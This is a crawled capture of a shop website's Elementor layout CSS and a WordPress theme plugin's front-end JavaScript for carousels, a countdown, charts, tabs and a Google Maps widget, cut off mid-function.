

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.lacerf.com/wp-content/uploads/elementor/css/post-27506.css?ver=1767191503
body_size: 801
content:
.elementor-27506 .elementor-element.elementor-element-7fc72ee{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;--z-index:200;}.elementor-27506 .elementor-element.elementor-element-7fc72ee:not(.elementor-motion-effects-element-type-background), .elementor-27506 .elementor-element.elementor-element-7fc72ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-27506 .elementor-element.elementor-element-2d36128{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27506 .elementor-element.elementor-element-55f9360{text-align:start;}.elementor-27506 .elementor-element.elementor-element-55f9360 img{width:70%;}.elementor-27506 .elementor-element.elementor-element-3d0d8e8{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27506 .elementor-element.elementor-element-5b35b46 .elementor-menu-toggle{margin:0 auto;}.elementor-27506 .elementor-element.elementor-element-5b35b46 .elementor-nav-menu .elementor-item{font-family:"Archivo";font-size:20px;font-weight:400;}.elementor-27506 .elementor-element.elementor-element-5b35b46 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-27506 .elementor-element.elementor-element-7b5c683{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27506 .elementor-element.elementor-element-d280c5e{--divider-border-style:solid;--divider-color:#000;--divider-border-width:0px;}.elementor-27506 .elementor-element.elementor-element-d280c5e > .elementor-widget-container{background-image:url("https://www.lacerf.com/wp-content/uploads/2024/10/Property-1Variant2.svg");background-position:center right;background-repeat:no-repeat;background-size:contain;}.elementor-27506 .elementor-element.elementor-element-d280c5e:hover .elementor-widget-container{background-image:url("https://www.lacerf.com/wp-content/uploads/2024/10/PANIER.svg");background-position:center right;background-repeat:no-repeat;background-size:contain;}.elementor-27506 .elementor-element.elementor-element-d280c5e .elementor-divider-separator{width:100%;margin:0 auto;margin-right:0;}.elementor-27506 .elementor-element.elementor-element-d280c5e .elementor-divider{text-align:right;padding-block-start:15px;padding-block-end:15px;}.elementor-27506 .elementor-element.elementor-element-b78a991{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:145px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;--z-index:200;}.elementor-27506 .elementor-element.elementor-element-b78a991:not(.elementor-motion-effects-element-type-background), .elementor-27506 .elementor-element.elementor-element-b78a991 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-27506 .elementor-element.elementor-element-009d96b{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27506 .elementor-element.elementor-element-dbb5ccd{text-align:start;}.elementor-27506 .elementor-element.elementor-element-5b2acf0{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27506 .elementor-element.elementor-element-aeb09a5 .elementor-menu-toggle{margin:0 auto;}.elementor-27506 .elementor-element.elementor-element-aeb09a5 .elementor-nav-menu .elementor-item{font-family:"Archivo";font-size:20px;font-weight:500;}.elementor-27506 .elementor-element.elementor-element-aeb09a5 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-27506 .elementor-element.elementor-element-5f17735{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27506 .elementor-element.elementor-element-129389c .elementor-icon-wrapper{text-align:end;}.elementor-27506 .elementor-element.elementor-element-129389c .elementor-icon{font-size:30px;}.elementor-27506 .elementor-element.elementor-element-129389c .elementor-icon svg{height:30px;}@media(max-width:767px){.elementor-27506 .elementor-element.elementor-element-b78a991{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-27506 .elementor-element.elementor-element-009d96b{--width:40%;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-27506 .elementor-element.elementor-element-dbb5ccd img{width:89%;}.elementor-27506 .elementor-element.elementor-element-5b2acf0{--width:20%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-27506 .elementor-element.elementor-element-5f17735{--width:20%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}}@media(min-width:768px){.elementor-27506 .elementor-element.elementor-element-7fc72ee{--content-width:94%;}.elementor-27506 .elementor-element.elementor-element-2d36128{--width:20%;}.elementor-27506 .elementor-element.elementor-element-3d0d8e8{--width:60%;}.elementor-27506 .elementor-element.elementor-element-7b5c683{--width:20%;}.elementor-27506 .elementor-element.elementor-element-b78a991{--content-width:94%;}.elementor-27506 .elementor-element.elementor-element-009d96b{--width:20%;}.elementor-27506 .elementor-element.elementor-element-5b2acf0{--width:60%;}.elementor-27506 .elementor-element.elementor-element-5f17735{--width:20%;}}/* Start custom CSS for nav-menu, class: .elementor-element-5b35b46 */.elementor-27506 .elementor-element.elementor-element-5b35b46 a:hover{
    font-weight: 800 !important;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lacerf.com/wp-content/plugins/sober-addons/assets/js/elementor-widgets.js?ver=1.6.0
body_size: 5764
content:
class SoberProductsCarouselWidgetHandler extends elementorModules.frontend.handlers.Base {
	getDefaultSettings() {
		return {
			selectors: {
				carousel: '.sober-product-carousel',
				products: 'ul.products'
			}
		};
	}

	getDefaultElements() {
		const selectors = this.getSettings( 'selectors' );
		return {
			$products: this.$element.find( selectors.products )
		};
	}

	getCarouselOptions() {
		const settings = this.getElementSettings();
		const breakpoints = elementorFrontend.config.breakpoints;
		const carouselOptions = {
			items: settings.columns || 4,
			autoplay: 'yes' === settings.autoplay,
			autoplayTimeout: settings.autoplay_speed,
			loop: 'yes' === settings.loop,
			pagination: true,
			navigation: false,
			slideSpeed: 300,
			paginationSpeed: 500,
			rtl: jQuery( document.body ).hasClass( 'rtl' ),
			responsive: {}
		};

		carouselOptions.responsive[breakpoints.xs] = { items: settings.columns_mobile };
		carouselOptions.responsive[breakpoints.md] = { items: settings.columns_tablet };
		carouselOptions.responsive[breakpoints.lg] = { items: settings.columns };

		return carouselOptions;
	}

	onInit() {
		super.onInit();

		if ( ! this.elements.$products.length ) {
			return;
		}

		this.elements.$products.addClass('owl-carousel').owlCarousel( this.getCarouselOptions() );
	}
}

class SoberCountDownHandler extends elementorModules.frontend.handlers.Base {
	getDefaultSettings() {
		return {
			selectors: {
				timer: '.timers',
				day: '.day',
				hour: '.hour',
				min: '.min',
				sec: '.secs',
			}
		};
	}

	getDefaultElements() {
		const selectors = this.getSettings( 'selectors' );
		return {
			$timer: this.$element.find( selectors.timer ),
			$day: this.$element.find( selectors.day ),
			$hour: this.$element.find( selectors.hour ),
			$min: this.$element.find( selectors.min ),
			$sec: this.$element.find( selectors.sec ),
		};
	}

	updateCounter( event ) {
		let output = '';

		const day = event.strftime( '%D' );
		for ( let i = 0; i < day.length; i++ ) {
			output += '<span>' + day[i] + '</span>';
		}
		this.elements.$day.html( output );

		output = '';
		const hour = event.strftime( '%H' );
		for ( let i = 0; i < hour.length; i++ ) {
			output += '<span>' + hour[i] + '</span>';
		}
		this.elements.$hour.html( output );

		output = '';
		const minu = event.strftime( '%M' );
		for ( let i = 0; i < minu.length; i++ ) {
			output += '<span>' + minu[i] + '</span>';
		}
		this.elements.$min.html( output );

		output = '';
		const secs = event.strftime( '%S' );
		for ( let i = 0; i < secs.length; i++ ) {
			output += '<span>' + secs[i] + '</span>';
		}
		this.elements.$sec.html( output );
	}

	onInit() {
		super.onInit();

		const endDate = this.elements.$timer.data( 'date' );

		this.elements.$timer.countdown( endDate, ( event ) => this.updateCounter( event ) );
	}
}

class SoberCircleChartWidgetHandler extends elementorModules.frontend.handlers.Base {
	getDefaultSettings() {
		return {
			selectors: {
				chart: '.sober-chart',
			},
		};
	}

	getDefaultElements() {
		const selectors = this.getSettings( 'selectors' );
		return {
			$chart: this.$element.find( selectors.chart ),
		};
	}

	getCircleProgressOptions() {
		const settings = this.getElementSettings();

		return {
			startAngle: -Math.PI / 2,
			value: settings.value.size/100,
			size: settings.size,
			emptyFill: settings.empty_color,
			fill: {color: settings.color},
			thickness: settings.thickness
		};
	}

	onInit() {
		super.onInit();

		elementorFrontend.waypoint( this.elements.$chart, () => {
			this.elements.$chart.circleProgress( this.getCircleProgressOptions() );
		} );
	}

	onElementChange( propertyName ) {
		if ( 'color' === propertyName || 'empty_color' === propertyName ) {
			this.elements.$chart.circleProgress(); // Redraw
		} else if ( 'size' === propertyName ) {
			this.elements.$chart.circleProgress( { size: this.getElementSettings( 'size' ) } );
		}
	}
}

class SoberImageSliderWidgetHandler extends elementorModules.frontend.handlers.Base {
	getDefaultSettings() {
		return {
			selectors: {
				carousel: '.sober-image-slider',
			}
		};
	}

	getDefaultElements() {
		const selectors = this.getSettings( 'selectors' );
		return {
			$carousel: this.$element.find( selectors.carousel )
		};
	}

	getCarouselOptions() {
		const settings = this.getElementSettings();
		const breakpoints = elementorFrontend.config.breakpoints;
		const carouselOptions = {
			items: 1,
			loop: 'yes' === settings.loop,
			autoplay: 'yes' === settings.autoplay,
			autoplayTimeout: settings.autoplay_speed,
			autoplaySpeed: 400,
			nav: false,
			dots: false,
			rtl: jQuery( document.body ).hasClass( 'rtl' ),
		};

		if ( settings.free_mode ) {
			carouselOptions.autoWidth = true;
			carouselOptions.center = true;
			carouselOptions.margin = 200;
			carouselOptions.nav = true;
			carouselOptions.navText = ['<svg viewBox="0 0 40 20"><use xlink:href="#right-arrow-wide"></use></svg>', '<svg viewBox="0 0 40 20"><use xlink:href="#right-arrow-wide"></use></svg>'];
			carouselOptions.responsive = {};
			carouselOptions.responsive[breakpoints.xs] = { margin: 0, autoWidth: false };
			carouselOptions.responsive[breakpoints.md] = { margin: 100, autoWidth: true };
			carouselOptions.responsive[breakpoints.lg] = { margin: 200, autoWidth: true };
		}

		return carouselOptions;
	}

	onInit() {
		super.onInit();

		if ( ! this.elements.$carousel.length ) {
			return;
		}

		this.elements.$carousel.addClass( 'owl-carousel' ).owlCarousel( this.getCarouselOptions() );
	}
}

let googleMapsScriptIsInjected = false;

class SoberGoogleMapWidgetHandler extends elementorModules.frontend.handlers.Base {
	getDefaultSettings() {
		return {
			selectors: {
				map: '.sober-google-map',
				markers: '.sober-google-map__markers'
			}
		};
	}

	getDefaultElements() {
		const selectors = this.getSettings( 'selectors' );
		return {
			$map: this.$element.find( selectors.map ),
			$markers: this.$element.find( selectors.markers )
		};
	}

	injectScript() {
		return new Promise( (resolve, reject) => {
			const script = document.createElement( 'script' );

			script.setAttribute( 'src', 'https://maps.googleapis.com/maps/api/js?key=' + this.getElementSettings( 'api_key' ) );
			script.setAttribute( 'async', '' );
			script.setAttribute( 'defer', '' );
			script.setAttribute( 'class', 'google-maps-api-script' );

			document.body.appendChild( script );

			script.addEventListener( 'load', () => {
				googleMapsScriptIsInjected = true;
				resolve( script );
			} );

			script.addEventListener( 'error', () => {
				reject( 'Google Map API failed to load' );
			} )
		} );
	}

	loadScript() {
		return new Promise( async (resolve, reject) => {
			if ( ! googleMapsScriptIsInjected ) {
				try {
					await this.injectScript();
					resolve( window.google );
				} catch ( error ) {
					reject( error );
				}
			} else {
				resolve( window.google );
			}
		} );
	}

	hasLocation( address ) {
		this.locations = this.locations || [];
		address = address.trim();

		let found = this.locations.filter( location => location.address === address );

		if ( ! found.length ) {
			return false;
		}

		return found[0].location;
	}

	getLocation( address ) {
		this.locations = this.locations || [];
		address = address.trim();

		let location = this.hasLocation( address );

		if ( location ) {
			return location.location;
		}

		return new Promise( (resolve, reject) => {
			const geocoder = new google.maps.Geocoder;

			geocoder.geocode( { address: address }, (results, status) => {
				if ( status === 'OK' ) {
					if ( results[0] ) {
						this.locations.push( {
							address: address,
							location: results[0].geometry.location
						} );

						resolve( results[0].geometry.location );
					} else {
						reject( 'No address found' );
					}
				} else {
					reject( status );
				}
			} )
		} );
	}

	getMapStyleOption() {
		let styles = [];

		switch ( this.getElementSettings( 'color' ) ) {
			case 'grey':
				styles = [{
					"featureType": "water",
					"elementType": "geometry",
					"stylers"    : [{"color": "#e9e9e9"}, {"lightness": 17}]
				}, {
					"featureType": "landscape",
					"elementType": "geometry",
					"stylers"    : [{"color": "#f5f5f5"}, {"lightness": 20}]
				}, {
					"featureType": "road.highway",
					"elementType": "geometry.fill",
					"stylers"    : [{"color": "#ffffff"}, {"lightness": 17}]
				}, {
					"featureType": "road.highway",
					"elementType": "geometry.stroke",
					"stylers"    : [{"color": "#ffffff"}, {"lightness": 29}, {"weight": 0.2}]
				}, {
					"featureType": "road.arterial",
					"elementType": "geometry",
					"stylers"    : [{"color": "#ffffff"}, {"lightness": 18}]
				}, {
					"featureType": "road.local",
					"elementType": "geometry",
					"stylers"    : [{"color": "#ffffff"}, {"lightness": 16}]
				}, {
					"featureType": "poi",
					"elementType": "geometry",
					"stylers"    : [{"color": "#f5f5f5"}, {"lightness": 21}]
				}, {
					"featureType": "poi.park",
					"elementType": "geometry",
					"stylers"    : [{"color": "#dedede"}, {"lightness": 21}]
				}, {
					"elementType": "labels.text.stroke",
					"stylers"    : [{"visibility": "on"}, {"color": "#ffffff"}, {"lightness": 16}]
				}, {
					"elementType": "labels.text.fill",
					"stylers"    : [{"saturation": 36}, {"color": "#333333"}, {"lightness": 40}]
				}, {"elementType": "labels.icon", "stylers": [{"visibility": "off"}]}, {
					"featureType": "transit",
					"elementType": "geometry",
					"stylers"    : [{"color": "#f2f2f2"}, {"lightness": 19}]
				}, {
					"featureType": "administrative",
					"elementType": "geometry.fill",
					"stylers"    : [{"color": "#fefefe"}, {"lightness": 20}]
				}, {
					"featureType": "administrative",
					"elementType": "geometry.stroke",
					"stylers"    : [{"color": "#fefefe"}, {"lightness": 17}, {"weight": 1.2}]
				}];
				break;

			case 'inverse':
				styles = [{
					"featureType": "all",
					"elementType": "labels.text.fill",
					"stylers"    : [{"saturation": 36}, {"color": "#000000"}, {"lightness": 40}]
				}, {
					"featureType": "all",
					"elementType": "labels.text.stroke",
					"stylers"    : [{"visibility": "on"}, {"color": "#000000"}, {"lightness": 16}]
				}, {
					"featureType": "all",
					"elementType": "labels.icon",
					"stylers"    : [{"visibility": "off"}]
				}, {
					"featureType": "administrative",
					"elementType": "geometry.fill",
					"stylers"    : [{"color": "#000000"}, {"lightness": 20}]
				}, {
					"featureType": "administrative",
					"elementType": "geometry.stroke",
					"stylers"    : [{"color": "#000000"}, {"lightness": 17}, {"weight": 1.2}]
				}, {
					"featureType": "landscape",
					"elementType": "geometry",
					"stylers"    : [{"color": "#000000"}, {"lightness": 20}]
				}, {
					"featureType": "poi",
					"elementType": "geometry",
					"stylers"    : [{"color": "#000000"}, {"lightness": 21}]
				}, {
					"featureType": "road.highway",
					"elementType": "geometry.fill",
					"stylers"    : [{"color": "#000000"}, {"lightness": 17}]
				}, {
					"featureType": "road.highway",
					"elementType": "geometry.stroke",
					"stylers"    : [{"color": "#000000"}, {"lightness": 29}, {"weight": 0.2}]
				}, {
					"featureType": "road.arterial",
					"elementType": "geometry",
					"stylers"    : [{"color": "#000000"}, {"lightness": 18}]
				}, {
					"featureType": "road.local",
					"elementType": "geometry",
					"stylers"    : [{"color": "#000000"}, {"lightness": 16}]
				}, {
					"featureType": "transit",
					"elementType": "geometry",
					"stylers"    : [{"color": "#000000"}, {"lightness": 19}]
				}, {
					"featureType": "water",
					"elementType": "geometry",
					"stylers"    : [{"color": "#000000"}, {"lightness": 17}]
				}];
				break;

			case 'vista-blue':
				styles = [{
					"featureType": "water",
					"elementType": "geometry",
					"stylers"    : [{"color": "#a0d6d1"}, {"lightness": 17}]
				}, {
					"featureType": "landscape",
					"elementType": "geometry",
					"stylers"    : [{"color": "#ffffff"}, {"lightness": 20}]
				}, {
					"featureType": "road.highway",
					"elementType": "geometry.fill",
					"stylers"    : [{"color": "#dedede"}, {"lightness": 17}]
				}, {
					"featureType": "road.highway",
					"elementType": "geometry.stroke",
					"stylers"    : [{"color": "#dedede"}, {"lightness": 29}, {"weight": 0.2}]
				}, {
					"featureType": "road.arterial",
					"elementType": "geometry",
					"stylers"    : [{"color": "#dedede"}, {"lightness": 18}]
				}, {
					"featureType": "road.local",
					"elementType": "geometry",
					"stylers"    : [{"color": "#ffffff"}, {"lightness": 16}]
				}, {
					"featureType": "poi",
					"elementType": "geometry",
					"stylers"    : [{"color": "#f1f1f1"}, {"lightness": 21}]
				}, {
					"elementType": "labels.text.stroke",
					"stylers"    : [{"visibility": "on"}, {"color": "#ffffff"}, {"lightness": 16}]
				}, {
					"elementType": "labels.text.fill",
					"stylers"    : [{"saturation": 36}, {"color": "#333333"}, {"lightness": 40}]
				}, {"elementType": "labels.icon", "stylers": [{"visibility": "off"}]}, {
					"featureType": "transit",
					"elementType": "geometry",
					"stylers"    : [{"color": "#f2f2f2"}, {"lightness": 19}]
				}, {
					"featureType": "administrative",
					"elementType": "geometry.fill",
					"stylers"    : [{"color": "#fefefe"}, {"lightness": 20}]
				}, {
					"featureType": "administrative",
					"elementType": "geometry.stroke",
					"stylers"    : [{"color": "#fefefe"}, {"lightness": 17}, {"weight": 1.2}]
				}];
				break;
		}

		return styles;
	}

	async getMapOptions() {
		const settings = this.getElementSettings();
		const location = this.elements.$map.data( 'location' );
		const options = {
			scrollwheel      : false,
			navigationControl: true,
			mapTypeControl   : false,
			scaleControl     : false,
			streetViewControl: false,
			draggable        : true,
			mapTypeId        : google.maps.MapTypeId.ROADMAP,
			zoom             : settings.zoom.size
		};

		if ( location ) {
			options.center = location;
		} else {
			let latlng = settings.latlng.split( ',' ).map( parseFloat );

			if ( latlng.length > 1 && ! Number.isNaN( latlng[0] ) && ! Number.isNaN( latlng[1] ) ) {
				options.center = {
					lat: latlng[0],
					lng: latlng[1]
				};
			}
		}

		if ( ! options.center ) {
			options.center = await this.getLocation( settings.address );
		}

		let styles = this.getMapStyleOption( this.getElementSettings( 'color' ) );

		if ( styles ) {
			options.styles = styles;
		}

		return options;
	}

	async initMap() {
		if ( ! this.elements.$map.length ) {
			return;
		}

		if ( this.map ) {
			return;
		}

		this.map = new google.maps.Map( this.elements.$map.get( 0 ), await this.getMapOptions() );
	}

	async setMapLocation() {
		if ( ! this.isEdit ) {
			return;
		}

		if ( ! this.elements.$map.length ) {
			return;
		}

		if ( typeof this.map === 'undefined' ) {
			return;
		}

		const settings = this.getElementSettings();
		let location = {};
		let latlng = settings.latlng.split( ',' ).map( parseFloat );

		if ( latlng.length > 1 && ! Number.isNaN( latlng[0] ) && ! Number.isNaN( latlng[1] ) ) {
			location = {
				lat: latlng[0],
				lng: latlng[1]
			};
		} else {
			location = await this.getLocation( settings.address );
		}

		if ( location ) {
			this.map.setCenter( location );
		}
	}

	clearMarkers() {
		if ( this.markers ) {
			for ( let i in this.markers ) {
				this.markers[i].setMap( null );
			}
		}

		this.markers = [];
	}

	async updateLocationList() {
		if ( ! this.elements.$markers.length ) {
			return;
		}

		const addresses = {
			name: [],
			latlng: []
		};

		this.elements.$markers.children().each( ( index, marker ) => {
			let data = JSON.parse( marker.dataset.marker );
			let address = data.address;

			if ( ! address ) {
				return;
			}

			if ( this.hasLocation( address ) ) {
				return;
			}

			let latlng = data.latlng.split( ',' ).map( parseFloat );

			if ( latlng.length > 1 && ! Number.isNaN( latlng[0] ) && ! Number.isNaN( latlng[1] ) ) {
				return;
			}

			addresses.name.push( address );
			addresses.latlng.push( this.getLocation( address ) );
		} );

		await Promise.all( addresses.latlng ).then( coordinates => {
			for ( let i in coordinates ) {
				if ( ! this.hasLocation( addresses.name[i] ) ) {
					this.locations.push( {
						address: addresses.name[i],
						location: coordinates[i]
					} );
				}
			}
		} ).catch( error => {
			console.warn( error );
		} );
	}

	async updateMarkers() {
		if ( typeof this.map === 'undefined' ) {
			return;
		}

		if ( ! this.elements.$markers.length ) {
			return;
		}

		// Reset all markers.
		this.clearMarkers();

		// Update locations.
		await this.updateLocationList();

		this.elements.$markers.children().each( ( index, marker ) => {
			let data = JSON.parse( marker.dataset.marker );
			let markerOptions = {
				map: this.map,
				animation: google.maps.Animation.DROP
			}

			if ( data.icon.url ) {
				markerOptions.icon = data.icon.url;
			}

			let latlng = data.latlng.split( ',' ).map( parseFloat );

			if ( latlng.length > 1 && ! Number.isNaN( latlng[0] ) && ! Number.isNaN( latlng[1] ) ) {
				markerOptions.position = {
					lat: latlng[0],
					lng: latlng[1]
				};
			} else {
				markerOptions.position = this.hasLocation( data.address )
			}

			let mapMarker = new google.maps.Marker( markerOptions );

			if ( marker.innerHTML ) {
				let infoWindow = new google.maps.InfoWindow( {
					content: '<div class="sober-google-map__info info_content">' + marker.innerHTML + '</div>'
				} );

				mapMarker.addListener( 'click', () => {
					infoWindow.open( this.map, mapMarker );
				} );
			}

			this.markers.push( mapMarker );
		} );
	}

	async onInit() {
		super.onInit();

		if ( ! this.isEdit ) {
			googleMapsScriptIsInjected = true;
		}

		try {
			await this.loadScript();
			await this.initMap();
			await this.setMapLocation();
			this.updateMarkers();
		} catch ( error ) {
			console.warn( error );
		}
	}

	async onElementChange( propertyName ) {
		if ( 'api_key' === propertyName ) {
			googleMapsScriptIsInjected = false;
			document.getElementById( 'google-maps-api-script' ).remove();

			await this.loadScript();
			google.maps.event.trigger( this.map, 'resize' );
		}

		if ( 'address' === propertyName || 'latlng' === propertyName ) {
			clearTimeout( this.timerAddressChange );
			this.timerAddressChange = setTimeout( () => {
				this.setMapLocation();
			}, 1000 );
		}

		if ( 'zoom' === propertyName ) {
			let zoom = this.getElementSettings( 'zoom' );

			this.map.setZoom( zoom.size );
		}

		if ( 'color' === propertyName ) {
			this.map.setOptions( {
				styles: this.getMapStyleOption()
			} );
		}
	}
}

class SoberIconBoxCarouselHandler extends elementorModules.frontend.handlers.Base {
	getDefaultSettings() {
		return {
			selectors: {
				carousel: '.sober-icon-box-carousel'
			}
		};
	}

	getDefaultElements() {
		const selectors = this.getSettings( 'selectors' );
		return {
			$carousel: this.$element.find( selectors.carousel )
		};
	}

	getCarouselOptions() {
		const settings = this.getElementSettings();
		const breakpoints = elementorFrontend.config.breakpoints;
		const carouselOptions = {
			items: settings.items_to_show || 3,
			autoplay: 'yes' === settings.autoplay,
			autoplayTimeout: settings.autoplay_speed,
			loop: 'yes' === settings.loop,
			pagination: true,
			navigation: false,
			slideSpeed: 300,
			paginationSpeed: 500,
			rtl: jQuery( document.body ).hasClass( 'rtl' ),
			responsive: {}
		};

		carouselOptions.responsive[breakpoints.xs] = { items: settings.items_to_show_mobile };
		carouselOptions.responsive[breakpoints.md] = { items: settings.items_to_show_tablet };
		carouselOptions.responsive[breakpoints.lg] = { items: settings.items_to_show };

		return carouselOptions;
	}

	onInit() {
		super.onInit();

		if ( ! this.elements.$carousel.length ) {
			return;
		}

		this.elements.$carousel.addClass('owl-carousel').owlCarousel( this.getCarouselOptions() );
	}
}

class SoberTabsHandler extends elementorModules.frontend.handlers.Base {
	getDefaultSettings() {
		return {
			selectors: {
				tab: '.sober-tab__title',
				panel: '.sober-tab__content'
			},
			classes: {
				active: 'sober-tab--active',
			},
			showFn: 'show',
			hideFn: 'hide',
			toggleSelf: false,
			autoExpand: true,
			hidePrevious: true
		};
	}

	getDefaultElements() {
		const selectors = this.getSettings( 'selectors' );

		return {
			$tabs: this.findElement( selectors.tab ),
			$panels: this.findElement( selectors.panel )
		};
	}

	activateDefaultTab() {
		const settings = this.getSettings();

		if ( ! settings.autoExpand || 'editor' === settings.autoExpand && ! this.isEdit ) {
			return;
		}

		const defaultActiveTab = this.getEditSettings( 'activeItemIndex' ) || 1,
			originalToggleMethods = {
				showFn: settings.showFn,
				hideFn: settings.hideFn
			};

		this.setSettings( {
			showFn: 'show',
			hideFn: 'hide'
		} );

		this.changeActiveTab( defaultActiveTab );

		this.setSettings( originalToggleMethods );
	}

	changeActiveTab( tabIndex ) {
		const settings = this.getSettings(),
			$tab = this.elements.$tabs.filter( '[data-tab="' + tabIndex + '"]' ),
			$panel = this.elements.$panels.filter( '[data-tab="' + tabIndex + '"]' ),
			isActive = $tab.hasClass( settings.classes.active );

		if ( ! settings.toggleSelf && isActive ) {
			return;
		}

		if ( ( settings.toggleSelf || ! isActive ) && settings.hidePrevious ) {
			this.elements.$tabs.removeClass( settings.classes.active );
			this.elements.$panels.removeClass( settings.classes.active )[settings.hideFn]();
		}

		if ( ! settings.hidePrevious && isActive ) {
			$tab.removeClass( settings.classes.active );
			$panel.removeClass( settings.classes.active )[settings.hideFn]();
		}

		if ( ! isActive ) {
			$tab.addClass( settings.classes.active );
			$panel.addClass( settings.classes.active )[settings.showFn]();
		}
	}

	bindEvents() {
		this.elements.$tabs.on( {
			keydown: ( event ) => {
				if ( 'Enter' !== event.key ) {
					return;
				}

				event.preventDefault();

				this.changeActiveTab( event.currentTarget.getAttribute( 'data-tab' ) );
			},
			click: ( event ) => {
				event.preventDefault();

				this.changeActiveTab( event.currentTarget.getAttribute( 'data-tab' ) );
			}
		} );
	}

	onInit() {
		super.onInit();

		this.activateDefaultTab();
	}
}

class SoberMotionParallaxHandler extends elementorModules.frontend.handlers.Base {
	getDefaultSettings() {
		const options = {
			addBackgroundLayerTo: '',
			classes: {
				element: 'elementor-motion-parallax',
				container: 'elementor-motion-effects-container',
				layer: 'elementor-motion-effects-layer',
			}
		};

		return options;
	}

	addBackgroundLayer() {
		const settings = this.getSettings();

		this.elements.$motionParallaxContainer = jQuery( '<div>', { class: settings.classes.container } );
		this.elements.$motionParallaxLayer = jQuery( '<div>', { class: settings.classes.layer } );
		this.elements.$motionParallaxContainer.prepend( this.elements.$motionParallaxLayer );

		const $addBackgroundLayerTo = settings.addBackgroundLayerTo ? this.$element.find( settings.addBackgroundLayerTo ) : this.$element;
		$addBackgroundLayerTo.prepend( this.elements.$motionParallaxContainer );
	}

	removeBackgroundLayer() {
		if ( this.elements.$motionParallaxContainer ) {
			this.elements.$motionParallaxContainer.remove();
		}
	}

	activate() {
		this.addBackgroundLayer();
		this.$element.addClass( this.getSettings( 'classes.element' ) );

